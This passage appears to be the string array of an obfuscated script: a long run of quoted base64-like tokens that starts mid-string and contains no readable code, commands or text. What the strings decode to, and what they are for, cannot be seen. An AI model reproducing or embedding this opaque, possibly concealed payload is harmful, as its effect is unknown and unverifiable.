dzervmNr1vJfc','BKTtDeTlrei0tw1wAKXdyZrtvZr5sNLRCLnPz3DLrezO','DLjRsKXAu2nZsJfKugrhtLrrmJH5zfHKDeP5D25HwgCZ','BtvpsNL3BLz6wtrwrMrqtKHowe5wtw5mq2rZwKrsBLji','tNPsBeXdzezuALz2sNLRCLnPz3DLre5Qwvn3BLverJrL','wxPfC0OXqxHLsgDUs1n0s0TeqJroBuu0tenKCK1Szhfk','ELKWutbwAeP5D25wmuPryKzJmMjhtLjzm2TUtenKnLuY','vKP5A3jtAwD3zurjEK9dD25HvZvkzgLJCeSWB29nsgCZ','z25lu3rls0rcne5Qstnmq2rWvda1seP5A3jtAwD3zurv','q2rPvg1AB0P5A3jtAwD3zurvnu1dD25oAKPnuwLJCeSW','vMmZy1rwmgnty3nkmwrrzwPOwe5QtMPtwe5isNL3BLz6','uZLQvfvoCMrdy3nkmMrOyvDgnMmWtw5mq2qWzhPoA1zx','sZbVB01iz3PArfLZsNPAzvveqw5lu3rls0rcne1uvMTm','u2nZsJjAmfvTuKLprZLSvNPwnuP5D25sre5dwta4ngeW','A3nkm1z3u2XnBKTtDeTlrei0tMPvneXdzdrwvNr2sNLR','refUs1nRCMnhrNLJmLzkyM5rB1ntz3DLrfeXtNL3BLrh','s1u4m0P5A3jtAwD3zurwAfLtD25JEwHstNLJCeSWB29n','AfrsAwnWsZbVB01izZjAAKvZsJfbEgviz25lu3rls0rc','zePuAK50sNLSzeTtEg1xmvfVtuHNm1LxtxnkEu5ru0DV','D2vevxDou3DUstfcswfPy3blmg9VtuHNEK4YrxnkEKLW','CLnPz3DLrgrRt1n3BLnvnhPIu2nWsZbVB01izZnoBvvZ','y0nKzeTfvMjvEwD3zurkBvPtD25kAwGXvgLJCfHtAZDJ','C0OXyZbmmK5jy2XAA1nQqNrkExDUzuzOrvmXzfjpsevU','tLrbmeXdy21lsfzpsNLRCLnPz3DLrfjRwwL3BLOZrwPw','AfHov3HQvfvJBKXdzfHvrgXzvJa5A1PgwJrtEwnZsJnk','y25mq2r2zuvWALiYutnArLjOsNL3BMfxwxPzmhb5v21s','EwnWsZbVB01iz3PnALvZsJbWB1PSmg5lu3rls0rcne5u','wtfktgnhtLfsEwnZsJnSDgiZwNjnrMCYsNL3BLz6wKXt','wwL3BKTesKzxu2nWsZbVB01iz3PzAKvZsJnwD1nStw5l','ne16AZjmq2rYtwXKCuP5A3jtAwD3zurzD05tD25pruPO','vgTZsNPoD1qXvw5lu3rls0rcne56uMHmq2n5s1u4m0P5','C0OYouPpsgXfyZa4BKXdzerpr3rqvNPAnfPfEfrHmJrU','AMTUs1n0s0TeqJroALjTtenJmMjxrwHkEwTYu2LND2ve','EeP5D25HrePtwta1DgeZsLHoEKfUtenKwfqXsMPtvK52','C0P6AenzwgnUs1n0s0TeqJroreKWtenKAgeYChzkEwTY','s0TeqJrnAMmWtenJmK1REenkEwTYu2LND2vertbnAxDU','zuDArMiWtNzsAwnZsJfJm1zeBg9KmdLssNL3BLyXqK1u','ttjrC0P6wxLuruLUs1n0s0TeqJrnvfu1tenKAfvRBdnk','BKTtDeTlrei0tKDfmuXdyZvprK5hsNLRCLnPz3DLre5R','mwrqttjsuLuYDfnIsfPisNL3BLz6wKTzmuL5uJbAwe5h','wtfgAvDTuKTwEwnZsJnSvgeYsNrrmJLHy1DfBKXdzfHu','m2rltMPzBKTtDeTlrei0txPzm0XdzffnwgG0sNLRCLnP','q3DUvKvgseTty3blmg9VtuHNmfLuA3nkEKLWvhPJBKTt','vLzoDLPwyZfuBvjxvNLJC0OYAerImLzyvvHsALv6Ahzr','vZL1s0HjC2n5BdDJBvyWzfHkDuLissTqwe03zLn4A1CW','tKvnBKXdzhnArMrluKHkteP5D25wELzXzeDgBu5iqw5m','sJnOvLCYog5lu3rls0rcne5ezZrmq2rduLzOtuP5A3jt','vevjBKTtDeTlrei0tvDzEKXdzevABuK1sNLRCLnPz3DL','BhDzu2nZsJbkt1rTtKHvmNrtww1fBKXdzfHumfPQvvzo','B01iz3HAreLZsJbWB1PSmg5lu3rls0rcne5eqxDmq2q2','sNLRCLnPz3DLrfv3txL3BLverJrLq2nWsZbVB01izZnn','tdfJmfnTuKPvmNrcsNL3BLz6wLnArKP0yJiXwe5QzgPt','m2S0yNPswfqXuNHKA2nUtenKm1KYwtfwmuzSwLnJC0OX','AwD3zurnD01tD25JEwHstNLJCeSWB29nsgCYwvrfC0OX','C0OYrM5Lr05qwMK5ALmYrw5mq2qZzuvKuvz6vKDzmvPi','Avj5y3nkmJLuytnowe5StMTzBgnUtenKBu9hotjwmuzh','C0OYrLntwgnUs1n0s0TeqJroBvv5tenKtwjvChjkEwTY','u2nZsJnvEfuXtLHovtvQvM1fBKXdzhzrmNryvNPKrfPh','tNDumvvUs1n0s0TeqJrnv1PStenKs1vtvtnkEwTYu2LN','ALiXzhvkEwTYu2LND2verMXzu3DUuKHOmeL5y3blmg9V','s0rcne16vMLmq2rPvg1AB0P5A3jtAwD3zurjEvPPD25z','DhfwELPesNL3BLjTmxjzmM80yJa5Efj5y3nkm2Hpvw1o','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','qxPmq2nQuJfKDuP5A3jtAwD3zuroBfLPD25zAZvTyunJ','EMrpwtfwBgnvDfHoA01UtenKwe5REhzABuL6wtfcseP5','sLrkExDUvJfgq1PfDerImKzytKzAA1uZrw5mq2rTvJbW','u2LND2vetMHnExDUyvu5t1j5y3blmg9VtuHNme16uxnk','AxHctevjC1f5BdDJBvyWzfHkDuLisw9JExGWteHvC2rP','vgLJCeSWB29nsgCXtxPnC0OYsK9ABwDUs1n0s0TeqJro','u2LND2vetMLoq3DUuteWCvndy3blmg9VtuHNEfLuA3nk','uu1yAdrkEwTYu2LND2verM1oExDUvKvgseTty3blmg9V','mtbxDerKsvO','AwD3zurnme9dD25LrLzIyNLJCeSWB29nsgD4wLrJC0P6','s0rcne5QvMXmq2rYtwXKCuP5A3jtAwD3zursAe1PD25J','y25mq2rytKDfmvf6AhjpvMmXtunJC0OYmwfnmK5jyLD0','AdbjEwnWwfz0vuTeqJroALzOtenJmLHSqxDkEwTYsJjo','vuzAA1rhwLrkExDUuw0XCLqXyZfwBvjqt0D0C0P5D25r','qJroBu14tenKAgeYChzkEwTYu2LND2vewMLpq3DUstfc','mK5uwxnkEKLWvhPJBKTtDeTlrei0tNPvEeXdyZbrmvPK','r1jqwvnJC0OXzffovwHytJbWALuYtKXkExDUzwPODMjS','u2LND2vewtnAu3DUyxPkwgfPy3blmg9VtuHNm056qxnk','nu5PD25HvZvkzgLJCeSWB29nsgD6twPJC0OWsKzxrxDU','y3nkmwrsy2T0we5huMPvmK5usNL3BLfxmxjwrMmXzeDs','D2vewtjAq3DUuKHOmeL5y3blmg9VtuHNEfPhwxnkEvP4','uK55y3blmg9VtuHNEu1TuxnkmtvPyM1NBKTtDeTlrei0','yMLNCguZwMHJAujmufy4D2veutvnAKv6tKrgBe8YBg1l','mg9VtuHNEK5ewxnkmMr4stfvBKTtDeTlrei0txPJD0Xd','D2vewMTou3DUt0vkAgr5y3byvdfls0rcne5TtM1mq2rO','A3jtAwD3zurKAvL5D25HvZvkzgLJCeSWB29nsgCYtvDv','rei0tNPfm0Xdy2PvrwHXsNLRCLnPz3DLrfzRtun3BMry','z3DLrfzStLn3BLzfrKHlu2nWsZbVB01iz3HzAKLZsJnn','zgHxv2HRvdboDLngyZbuEwnZsJbrEgrhuLzuA3mYsNL3','B01izZnov0LZsNLAEgeWy25lu3rls0rcne4YrMHmq2rl','zfvrvwnWsNLRCLnPz3DLrePOtun3BK0ZqLbwu2nWsZbV','mhftq2nWsZbVB01iz3PoELvZsJbwt05xog5lu3rls0rc','yNLJCeSWB29nsgCZturzC0P5wNHHmgnUs1n0s0TeqJro','D25wmdL3wKu0DW','D25Kv1PhwtfoDgeYEhnwEwnZsJfKuvjTtKPIvZK0yZjA','Cwj5y3blmg9VtuHNmvPTrxnkmfi0zennBKTtDeTlrei0','D1yWovvHv3bOsNL3BMvuAhjImNruyJj0rfj5y3nkmMHO','A2nUtenKDLrTEgPuBvzdwtbWEeP5D25ABe52u0zJm00Y','ne5urtvmq2q2yKvAmeP5A3jtAwD3zuroBvPPD25zvKPk','zZbpveL4txPrEfPwC25Jm2XiuZiXmKOXmdLju0zIwfr0','s0TeqJrnv1PRtenKzwvRDfPkEwTYu2LND2vevxLzExDU','sgD4tLrjC0OXrNHLu1fUs1n0s0TeqJrnEKK1tenKrvPT','BxruyJjVBKXdzejvmNrjvNPAD1PgwLrHmKLUtenKnLuY','D2vetMHzExDUyvC1sMrPy3blmg9VtuHNEe5QtxnkEvLV','veL4txPrEfPdD3DLr1f4tLrJmKTtD2HABLz1wtnsCgiY','q2r6s0zfm0P5A3jtAwD3zurvD1PPD25HvZvkzgLJCeSW','y3blmg9VtuHNm01uvxnkmMX1u1HzBKTtDeTlrei0tNPj','sJiWEvnTtLnKv2HQvdnfBKXdzfHorxbQvwPbneWXyZfA','AgLprMmYyuDsv1Lty3nkm05SzeDovfPxAgPvsevUtenK','z25lu3rls0rcne1QzgHmq2rLzwT0wKP5A3jtAwD3zurf','BKXdzfHvrKPRu1HvEfrTuNHkExDUvNPwsfDRtLrHmfjy','wvn3BMfxnuPKAwnWsZbVB01iz3LzELLZsJjgu1nyy25l','wgG0sNLRCLnPz3DLrgn3tvn3BLLRnw1Hq2nWsZbVB01i','u2LND2veyZvzExDUy3PRmvjPy3blmg9VtuHNEvLxwxnk','qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5eA3Lnve0WtvDv','vwXkALneAhzoBgrsyKDstwnty3nkm1PjywTSwfvUvKjk','ytfSDu9hotnsrMnUtenKwe5PowTuEMH2twXJmvvTtLjz','vvnvm0P5A3jtAwD3zurnEfPdD25Am0vQvLnJCeSWB29n','y3blmg9VtuHNEK9hrxnkmhH0u21ZBKTtDeTlrei0tKro','AwD3zurnmfLPD25JEwHstNLJCeSWB29nsgCYwMPRC0OW','mu5dy3nkme00yJj4Au1TnhjkExDUvJfcBvPgyZjLr05v','mhH0ytbnBKXdzhzJmLjRvfvoDLuXyZbuEwnZsJjWwLn6','D25wmujZwKzcmvjgChzJu2nZsJfJmwnutJvIv3ruvNPK','AgvnrKvUs1n0s0TeqJrnAKL5tenKrvPTstvkEwTYu2LN','tKzJBKXdzdfIv3q1wJboDLfyAfHkExDUwwXOBfjiuNrH','qLHxvMrtzeDstLuYDg1wEMrVwKzjngiZwJrvmNm1uwXo','D25nAwXqtNLJCa','m0jsuLD3BKTtDeTlrei0txPRnuXdy21lsfzpsNLRCLnP','vMrstJjoufuYoxPkExDUvNPvm1KWEhLJr1jwvfzJBKXd','yZfmmLjjvtjZmq','ovHKvMT3uvnJC0OYvtrIEMrytLzkALnhzerkExDUuMPO','s0rcne5euMPmq2rSywXkB0P5A3jtAwD3zurKA09dD25u','sZbVB01izZbzvgDZsNLouvnhB25lu3rls0rcne5xwtbm','AMH2zvvfngiWzfHumgnUtenKnfneBevwmui1vunJC0OY','A0XdzhPpvfzhsNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01T','tKTeqJrorgXTtenJmfeXwMrkEwXKs0HVC2rSDe5lrei0','mg9VtuHNm05Twxnkmuz4zvnrBKTtDeTlrei0tLrvmuXd','sxnkmNn5vJjVBKTtDeTlrei0txPKAKXdy3LlvtGZsNLR','rtrIEtHUtenKrMjxDePwmdL1zuzJmLPty3nkmMXluw1o','y0TtAwi','Adrzmuz4sNL3BLjhmxzvvMrstdjosgjxC3LkExDUvJa5','zfHumNHQvKDss1PfDdfJu2nZsJncDgf6sJzuvtvQvfDf','sNL3BLyXsK9zmu50yJjgCwjxovPkExDUvNPswgfiCfrH','rtLwsNLRCLnPz3DLrgmYt1n3BLDgnhDvu2nWsZbVB01i','tvzkALnwy25mq2rTuZjsALuZwKnzmuP4sNL3BLyWohDn','rtq0sNL3BLz6uNrvBgmXtuHgmgnty3nkm0u0yJj0A1PU','y3blmg9VtuHNEK1QqxnkmKztu1HJBKTtDeTlrei0tw1v','wvn3BLjQsMTIAwnWsZbVB01izZbzELfZsNPcyvj6vw5l','wtbKALzTuLDABuvUtenKwfr5owTuBtf2zwXJmLvTuLvz','DeTlrei0tM1zEuXdy21lsfzpsNLRCLnPz3DLreKXwxL3','ExDUuLHAmLvwzfjLAMTUtenKD1uYohPwmuyWwKv0DgiX','BgLzAwrKv3LKD2rytM9kmtbVvfDgmgfgC25JBtKXyM1r','DfHkExDUzfHwAvLwzfjpv1fUtenKwe5UuMPsmhrOy2XJ','uLbJu2nZsJfJmu0YuKLvmJK0vNPzm1KXrNHkExDUvJfc','wMX0tKTeqJror0v6tenJB01RvLPkEwXKtevgyLrtz3DL','y3blmg9VtuHNm1PerxnkEuuZv3LvBKTtDeTlrei0txPs','u3rls0rcne56uM1mq2qXy0vWveP5A3jtAwD3zurrne1P','rePTwML3BLjiAdbjEwnWsZbVB01izZnnBu1ZsJnnB1vu','wJnwDfPxntbJEwS3y21wmgrysNvjsfe5yM5wC2jdEdjp','sNLRCLnPz3DLrfK1tNL3BKPUrNjsEwnWsZbVB01izZbA','vvrJBKTtDeTlrei0tMPwAKXdyZjnA3HdsNLRCLnPz3DL','v2qYsxzIA2nUtenKEu9hourwmuPhwtfcrgf6vw5mq2ry','me5Ks2TNBKTtDeTlrei0ttjzmKXdzensvMHnsNLRCLnP','mg9VtuHNmfPQA3nkEMHkyMPjBKTtDeTlrei0twPcBuXd','z25lu3rls0rcna','ExDUwJjjnfzUsKrHmeLUtenKwe5UuMPumJf2ttfJm2rh','zNvUy3rPB24','oxrlAKi0tKrbCMjQChvmr3DYs3LvD2veuxbqmNnYufzo','u3rls0rcne5uvtnmq2rUy1novKP5A3jtAwD3zurnne1t','DKWWsM1rEwnZsJbzngeXtM1prZKYy2TJBKXdzfHvA1PR','s1n0s0TeqJrnv1e0tenKCfqWnuHkEwTYu2LND2vevxLo','DfPetwC','EwHstNLJCeSWB29nsgD5tvrrC0OWCg9ABdbUs1n0s0Te','rZHYvNPwt1PguLHkExDUvNPArgrwzfjLwhbytJjRBKXd','zurJEu5dD25prJbWvKnJCeSWB29nsgCYturnC0OYBfbu','y25mq2rTzg1OALqYvNnzmvP4sNL3BMjyuM9ArKjuyNPo','mNrOvNPwreP5D25KAKz5zdjSvgiWz25mq2ryvuzkALvQ','t1j5y3blmg9VtuHNEvPhwxnkmMr4stfvBKTtDeTlrei0','ALuWtenKmwnfCfrkEwTYu2LND2verMTAu3DUzuzwyMj5','utbkExDUwNPku1KWAerHm2rytJjvBKXdzg1prZK1vJa5','uNLJC0OYzeXrBu5qt0D0D1z6vtbkExDUyLzOAfjywKrH','AwD3zurkBu1PD25oBdvrtunJCfHumuTlrei0tMPjmKXd','AwD3zurgAu5tD25prwX1twLJCeSWB29nsgCYtxPbC0OX','m3bisNL3BMfvmuTzmgD5yuDou1j5y3nkmwmZzvHowfvR','r0LZsJbsBvLQA25lu3rls0rcne1xutnmq2rduLzOtuP5','rLPytM5OA1iZrw5mq2ryvvu1ALnRtNzIv1juyNPNBKXd','weP5D25wmdLhwtbSDgj5ow5prZK1sNL3BLz6vK1vrZLV','sJjkt1PTz25lu3rls0rcne1uvtrmq2rzwgPcuKP5A3jt','z3bLm1POy2LcEvbtrwHxmta3y21wmgrysNvjr1OXyM1o','tvnUA25mq2rXyurgnvz6uxPArtLisNL3BLyXqKTArKPu','y3byu2HXteDAmwjTtJbHvZL1s0nSn2rTrNLjrMm5vML4','yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5A1PwvLnt','D25LBxHhzenJCeSWB29nsgCXtNPbC0OYvNfvBwDUs1n0','mfLQwxnkm3bZuM5rBKTtDeTlrei0ttjfmuXdzgHHmNb2','vNLND2vevMTAAxDUzw14r2rdy3byu2GZyvC1A2iZy3nL','uMjUrJjzu2nZsJfJm1rgAfHoEK5QvuzoDKX5y3nkmwrs','D25wmuPpwKv0Dgf6uNjKBtbUtenKmgrwqxjwmujjwvnJ','m1mXCenrmNrhvNPKweP5D25wELOYu21ome4YtLvsEwnZ','BKTtDeTlrei0tw1oBeXdyZvprK5hsNLRCLnPz3DLrfL3','AhLmse1WztnkBa','qJrnvfPQtenKrLrQvNzkEwTYu2LND2vestfoq3DUzdbV','EK5TtenKrvPTstvkEwTYu2LND2vetxPAq3DUyxPkwgfP','DfmXAenwELz0sNL3BMvQrtnzmgHRv21ssgqWCgTwsevU','tenKq2fhAgPuwgq0wtbOEeP5D25Imu5YyZbkngrhtKTJ','m1PeyxL0we5uzgTtrZfYvhLJC0OWwxPvBvjowJbnEeP5','zeryu3bjsNLRCLnPz3DLrezOtvn3BK0ZqLbwu2nWsZbV','qMTwELj3wtfcALLty3nkmwrqyuDsvLuYow5wELyWwKvW','tvz5y3nkmwrqyw5owe5vnwPtrMrusNL3BLyXrtnzmu5e','yJfcwe5PowTtwevUtenKwfqZqMTvvgHYu1D4B1r5y3nk','strIm05yvuDOALnwtNzAu2nZsJjStvPhtKTKrvPRu0Hf','y3nkmMreyNPAru9hDfvHvZfYuLzJmLeZrMLrmJL1wLvo','EvLxtxnkmfjTwwPRBKTtDeTlrei0twPjneXdzgvzBtvV','DvPyy2DsBhnVvxLND2verMLzExDUtM0XAeLty3blu3nU','B01izZfov1fZsNPADfLtrw5lu3rls0rcne5hrMTmq2nT','sxnkmKzYyw04BKTtDeTlrei0tKrJEeXdzgvLA3rAsNLR','BuK1sNLRCLnPz3DLrgn3wwL3BLfRvLLuq2nWsZbVB01i','A3HdsNLRCLnPz3DLrfzRtKn3BLDgnhDvu2nWsZbVB01i','Bgrlrei0tunRC01iAgTlu2SVzfrWBvCXvw9nsgCYtxPv','tenKwe4XuxLwELKZwtb3ngiXvw5mq2rOyLDZnfz6uLbI','s0TeqJrnBuPTtenJEMnfovzkEwTYu2LND2veyZrzu3DU','uMvhtKXxrxbRvg1KBeP5D25zmgrdwtfcrgf6wLHvrK1U','y3PRmvjPy3blmg9VtuHNme9utxnkmKztu1HJBKTtDeTl','y3blmg9VtuHNEfLxuxnkmfi0zennBKTtDeTlrei0wM1n','yMLOEuXitxbLm0PSzeHwEwjPqNLjvda5y3P0ouXhuMjt','sNHvmNmZvNPrneP5D25ABhbiyuvsDgf6qw5mq2ryvuzb','BK5dy3nkmwrqu21ovfeYodvKmhD3sNL3BLLxsM9ArwHe','sNLRCLnPz3DLrfzTtvn3BLvyrJvkq2nWsZbVB01izZbz','qJroALjStenKCfqWnuHkEwTYu2LND2vettfpq3DUy3LO','B29nsgD4tw1vC0P6sxbuEMnUs1n0s0TeqJroALPStenJ','q2rytLHws1f6AhjHvMmZtKnJC0OZwxHHBwrYvti4mKP5','AKPnuwLJCeTtDhDzweP6wLvSDwrdAePlrei0tM1vneXd','rw5mq2rytLzowvyWohDAvMmWzvnJC0OXzfnLr05quti5','s1yWovnPz3DLrfeZwLn3BK5QsK1rAwnWsZbVB01iz3Lz','ExDUyLrcu1KXvKHomLjwuNLJC0OXzfbpvgryvdbAA1nu','z3DLrgm1tML3BLLwsKPKEwnWsZbVB01iz3PpvgnZsJnn','wvuXyZfpq2nZsJbrngj6BhbHrZv4sNL3BLPRAhbLsePu','wKu1BMrxB25mq2r0ttnOALzeqtnzmhrysNL3BMnyAhnz','sNPOq1Lyy25lu3rls0rcne5QyZbmq2n6y0u5vKP5A3jt','sNL3BLyXrtnzmhbRtdjsvLrftw5mq2q1yLC5CfyXrK1z','BLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeW','vKHsveP5D25Hm2D6wtfone0YtLzsEwnZsJbvngiZuNnL','BLOZrwPwu2nWsZbVB01izZnzmKLZsNPOq1Lyy25lu3rl','Au5PD25oru5xwfnJCeSWB29nsgCZtNPzC0OXrNHLu1fU','u2nZsJiXwfDTtLjIv3rnvJffneP5D25LrK52tdfKuvvT','ywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fytMjk','ww5lu3rls0rcne1Trtnmq2rewfnWsuP5A3jtAwD3zurn','CeSWB29nsgD4tJjnC0P5tKHwmJrUs1n0s0TeqJrnv0KY','v000tenKAfvRBdnkEwTWtZjSBuThttLqvdfPs1DkEvPx','zhvkEwTYu2LND2vevtjpu3DUy3PRmvjPy3blmg9VtuHN','rZG0vJa4ELKWmdrIEMTUtenKDvnRsMPtEMHYu1zKuwjt','vZKXzfHOyvKWzhHkExDUvNPwvwiXyZfIr05oyLC5EuP5','ttjfEeXdzgvLA3rAsNLRCLnPz3DLrfe1tKn3BKPPAdfu','zZjAr1vZsJnnnq','BMTUtenKnMvetMPvEKjVwtfoseP5D25wELf2wtfjngiX','sJbSt00Ymg5lu3rls0rcne5xvMTmq2rYtwXKCuP5A3jt','rLz6uM9zmdvisNL3BLjhmxjwrMmXuM1ssvuYDdvkExDU','uMPmq2q0vLz0DG','zhLJCeSWB29nsgD5wwPNC0OWCfjkvgnUs1n0s0TeqJrn','tKDkEwXKs0DRC2rdD3DLrgDZv3Pcne55D3DLrfPSwfn4','mti1mtaZm1HLs3znzq','B01izZnpvevZsNPOzeTwuw5lu3rls0rcne4Yutbmq2rf','v0vOsNLRCLnPz3DLre5StxL3BK9gmhbwq2nWsZbVB01i','wM1jnuP5A3jtAwD3zurkBu5dD25jmgryyMLJCeSWB29n','m0XdzhPlrKuZsNLRCLnPz3DLre0Wwvn3BLzfrKHlu2nW','ALDTuKLAmJbUtenKCe0WsMPwvxbhwKzgweP5D25LrgH2','z3DLrfKXwML3BK5TmwHju2nWsZbVB01iz3HArgTZsJfg','uKHsEwnZsJboBfPQqNzprZLzsNL3BLyXqLLxvMmXzuDo','tenKCgjxDePwmuf4vvC5seP5D25KAK5xwKuXmwnvy25m','tMXmq2qXy0vWveP5A3jtAwD3zurfne55D25HvtLpuNLJ','u2LND2vewtjnu3DUwvzksMr5y3blmg9VtuHNm09xwxnk','swDwrdflteHnoq','me5yvwPbBKXdzezAmwDYyvCXDLjty3nkmMXuyJfswfvf','BKXdzfHumhG1vNPAB1KXuLLuEwnZsJnAtffTtK1pr3r3','tLjAvffUtenKwfqZuMPuvwX3wKvKte5dy3nkmNH0yJns','BdnkEwTYu2LND2vezgPzExDUwvD0Cwj5y3blmg9VtuHN','uw5mq2ryvdfcmG','u3DUzfHcs1v5y3blmg9VtuHNmfLTtxnkEu5ivJi0BKTt','Dw5KzwzPBMvK','sNPoD1qXvw5lu3rls0rcne5QzgLmq2q2yKvAmeP5A3jt','D25wmuzVwta1yvfTuKLnrwnUtenKAgrvsMPvr0uZwKu5','sM5Kr05pvNLJC0OXyZfomK5nttjwDLz6uKXkExDUvNPK','sZbVB01iz3HpvfvZsJb4DfnTC25lu3rls0rcne56qMXm','sgCWtNPvC0OXntztmwTUs1n0s0TeqJroreKXtenJALiX','BgTmq2n3v2TJmuP5A3jtAwD3zuroBu1PD25JEwHstNLJ','rw5mq2rytLzcrMfhtKTzmu5isNL3BLz6vNLAr3H5tdjo','yZnzBePYwLrcwuP5D25JvgHYvKzJmgvhuLnIv3rrsNL3','yZvoq3DUvurgna','txPNC0OWuM1zAMTUs1n0s0TeqJrov0PRtenKEKTgrtnk','EeP5D25Hve5zuJfJm2rhuLjsEwnZsJfKufveqLHvwgHR','yM1sDMr5A3bMshDVyNOXBvCWB29nsgCXwvrnC0OXqxHL','BKXdzfHov2HQvLvWD1PfouXzu2nZsJfKufzTtLbIvZLO','me50yJfOrfnStKrkExDUzdiXDMrRrNPwm0fUtenKwfqW','sNL3BLyXrtnzmhr0yJjomvrxA25mq2ryvwT4CLz6wxzA','CLnPz3DLrezSwLn3BK9gmhbwq2nWsZbVB01izZnArfvZ','zurJm01tD25HvtLpuNLJCeSWB29nsgCWttjrC0P6rNHn','wKC5weP5D25wELPhwtbWvgiZqLHov1jQvdfJBKXdzfHo','BLHUCeXxu2nWsZbVB01izZjAr1LZsJnnnu5vww5lu3rl','r05nyLDZEeP5D25rAMHYvezJmvPhuLnpr3rZsNL3BLyX','tNzru2nZsJfKuvDftLHorNbRvvu0D0P5D25JvK52yMXK','A0zAyvvfBKXdzhrzvZfezfrOCMnty3nkmwmYuJjwEu9h','nhDvu2nWsZbVB01izZjoALvZsNPjCfr6y25lu3rls0rc','vNPJEe1TDe5wmwDUtenKwe4XyZfwELuWzevAAeP5D25L','rw5mq2qZyLC5svyXsKnzmdf0yxPjBKXdzevrmNmYvNPs','rMmZttjovLLuuw5mq2r6utj0DvLwtNzsBK5isNL3BLyX','sNL3BLz6vJfHBgrryLHSwe4Wy25mq2rUutj0AfyXrMLH','sNL3BLLwtNzzmwmWvg1otLOWtw5mq2rTyLC5q1z6zg9z','tuHNmK1QA3nkELP0wvnfBKTtDeTlrei0tKrbnuXdzhDv','BKXdzeDvmJH4zg5At1KWEfHkExDUvNPAAgvwyZfJu3rd','seztwKu5seP5D25IvNbxwKvODgiWwLHomwnUtenKwe5S','tLDwAKXdzhjnBgrXsNLRCLnPz3DLrgrOtKn3BK9gmhbw','sxDnu3DUs0rkrLDty3blmg9VtuHNEu9htxnkm2HwvZi4','uMvNrxHW','Btr5v0zjBKXdzgHtwfzyy2XoCLLty3nkmJf6tJjss1uY','nffTrJnkEwTYu2LND2vewMXAAxDUwvzksMr5y3blmg9V','C0OWwxLArZrUs1n0s0TeqJrovgmXtenJnfnxnhLkEwTY','owTvBvPisNL3BLz6uLDArxr0yJj4we5PowPvBuvUtenK','wM5wDvKZuNbImJrVy2L4EKXiuxnKu3GYs1H0EvPyuJfJ','mKXdy3DxA2mXsNLRCLnPz3DLre0ZwwL3BMqWBZjoAwnW','zfbmmK5uyLC5uwjStNzsEwnZsJnomu1ftLHorxbQu21f','uMPsmJf2ttfJmgnhtLfJu2nZsJnOneWYtLrrmNrWww5f','vgCYtenKBgfSsM9kEwTYu2LND2vewtvAq3DUwvD0Cwj5','sNLRCLnPz3DLrgmZtNL3BK1yrxHrq2nWsZbVB01izZno','s0rcne5urxHmq2rkvgPoDeP5A3jtAwD3zurJmu9tD25w','ExDUuLrODLuYrJjKBevUtenKwfvwCgTvm2GYvLDwEeP5','s0rcne1uutrmq2rPvg1AB0P5A3jtAwD3zurJEfL5D25J','DeLwEMqWwKv0rgeZvw5mq2q2wLvOnfyWovvnq2nZsJfK','rZLSyLzoDMfty3nkmwmWvdjkqLeYDfjwELzqsNL3BMfQ','svz5y3nkmwrstLDowfvUuMTvwfPmsNL3BMjiAgLIvMmX','rvPTstvkEwTYu2LND2vestfpu3DUsMLOmvrPy3blmg9V','mtaYntq3C0vTqvj2','rgn5t1n3BLLwsKPKEwnWsZbVB01iz3Hzv0LZsJbozeTR','mLPetxnkm01VvvrJBKTtDeTlrei0tw1wBuXdzevLsffQ','yuDovfuYovDwmuzhwKzgEeP5D25KA05YtJfJmfvTuLDp','D25svu52y1HoAviXA25mq2qZvtj0wvyXrM1xBgmXtKnJ','yZntEwnZsJfJmgnvEfHovgHmzvzJBKXdzfHvrLPQuZjk','v0v0tuHOBu1eDdjzweLNwxOXzK1izZbpveL4txPrEfPg','tw1sDuP5A3jtAwD3zurkAu5dD25Av3btyunJCeSWB29n','u3rls0rcne5QrxLmq2rUy1novKP5A3jtAwD3zurnmK5P','ELPgvNrImhbytLHsA1uYrw5mq2rgyLC4D1jiy3zzmgri','tenKwe5xmhLwmuPOu1zJmgjty3nkmMXuyNPowfvfwMPt','mKztu1HJBKTtDeTlrei0tLDjEuXdzgLuBvPVsNLRCLnP','vdb0AeP5D25sr1P3wtfsneWYtLnzu2nZsJj4vgiYsLHu','mtiYmdm2mKPtsNfmqG','refUs1n0s0TeqJroAMCYtenJEMnfovzkEwTYu2LND2ve','D25wmujlwtfkrgiXuNHHsgTUtenKEu1UBfzwELzxwtb0','wKzJmu9dy3nkmK5uyxPowe5gtJbJrwnUtenKwfvyAgPu','DeTlrei0tMPkAeXdy3HJvezbsNLRCLnPz3DLrgmXtwL3','y3nkmNb0yJj4mfeYoxvwmuj4sNL3BLz6zhrnrMrqzvzo','AwD3zurwBu5tD25pruPOzhLJCeSWB29nsgCZwxPrC0OY','yNLJCeSWB29nsgD6wMPvC0P6AZrvmfLUs1n0s0TeqJrn','wejQuNPODMnty3nkmwmYvw1ssu9hohHwELj3wtfoseP5','zuzoDLDUtKHosevUtenKwfvvnwPvBLeZwKu1tgvty3nk','qJrnv05RtenJBwnxDeHkEwTYu2LND2vesMLou3DUyvu5','Dfnlrei0wMPfC0OWCfjkvgnUs1yWCfaZzhbIBvj2zhPW','mg9VtuHNmu5hrxnkmtvPyM1NBKTtDeTlrei0txPAA0Xd','r2XZwLnNAeLwDgrlwhr6zdjSmfKYz29Kmxq1s3L0zeTy','ne5erMXmq2rrtvHOneP5A3jtAwD3zurrnfPPD25Av3bt','D25rBtf2tM1KtLLRA25mq2rUtvrKALzStNjIBgmZy1nJ','D25urZflyxLJCeSWB29nsgD4tvDjC0OYBfbuA2nUs1n0','q2r6t1rwr0P5Bgrqv1PIvMLND2vetMToExDUuLu0mwj5','BMrOtMXJmMvhtLnsEwnZsJfJm2rhtLbzvKPRvvHAmuP5','ne5ewMHmq2m0uw1gm0P5A3jtAwD3zurnmu1PD25HvtLp','q3DUzdbVmK5Py3blmg9VtuHNmK5uvxnkELPLvurbBKTt','Bu1ZsJfKu01Tsw5lu3rls0rcne1TtMTmq2n3v2TJmuP5','DLzgyZbvBu5sy1nJC0OXzffLBePytKHcA1rTAfrkExDU','CeSWB29nsgD5tJjnC0OWwxLArZrUs1n0s0TeqJrnv1u0','Evj5y3nkm1PTzgXgwfvhCejkExDUyuvoDMnizhrIm2ry','DeTlrei0tM1rneXdzgvzBtvVsNLRCLnPz3DLrfL4tun3','CfryqMPvvw